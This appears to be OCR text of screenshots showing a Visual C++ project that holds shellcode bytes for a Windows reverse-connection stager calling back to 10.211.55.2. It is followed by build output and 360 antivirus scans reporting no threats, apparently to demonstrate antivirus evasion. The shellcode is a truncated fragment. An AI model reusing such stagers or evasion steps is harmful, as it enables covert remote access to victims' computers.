 文件(F) 编辑(E) 查看(V) 插入(I) 工程(P) 组建(B) 工具(T) 窗口(W) 帮助(H)
Globals) (All global members main
Text1 classes
Text1.c
"\x85\xc0\x75\x14\x68\x88\x13\x00\x00\x68\x44\xf0\x35\xe0\xff"
"\xd5\x4f\x75\xcd\xe8\x48\x00\x00\x00\x6a\x40\x68\x00\x10\x00"
"\x00\x68\x00\x00\x40\x00\x53\x68\x58\xa4\x53\xe5\xff\xd5\x93"
"\x53\x53\x89\xe7\x57\x68\x00\x20\x00\x00\x53\x56\x68\x12\x96"
"\x89\xe2\xff\xd5\x85\xc0\x74\xcf\x8b\x07\x01\xc3\x85\xc0\x75"
"\xe5\x58\xc3\x5f\xe8\x6b\xff\xff\xff\x31\x30\x2e\x32\x31\x31"
"\x2e\x35\x35\x2e\x32\x00\xbb\xf0\xb5\xa2\x56\x6a\x00\x53\xff"
"\xd5";
main()
{
char *Memory;
ClassV... FileView
--------------------Con
Linking...
Text1.exe - 0 error(s).
c_test Debug
组织 打开 共享 刻录 新建文件夹
收藏夹
下载
桌面
最近访问的位置
库
视频
图片
文档
名称 修改日期 类型 大小
Text1.exe 2019/12/6 13:25 应用程序 169 KB
Text1.ilk 2019/12/6 13:25 ILK 文件 166 KB
Text1.obj 2019/12/6 13:25 OBJ 文件 11 KB
Text1.pch 2019/12/6 10:46 PCH 文件 200 KB
Text1.pdb 2019/12/6 13:25 PDB 文件 417 KB
vc60.idb 2019/12/6 13:25 IDB 文件 41 KB
vc60.pdb 2019/12/6 13:25 PDB 文件 60 KB
返回
N
扫描完成！
已用时：00:00:05 扫描类型：自定义扫描 扫描项目：12 个
重新扫描
扫描完成，未发现木马和安全危险项！
360手机急救箱
强力清除扣费,广告等恶意手机木马
立即体验
主页修复
一键解决主页被篡改问题
立即使用
已启用查杀引擎：
查杀修复 电脑清理 优化加速
设置 信任区
360杀毒
右键扫描
本次扫描未发现任何安全威胁！ 查看日志
共扫描对象： 1
共计用时： 00:00:01
共发现项目： 0
共处理项目： 0
返回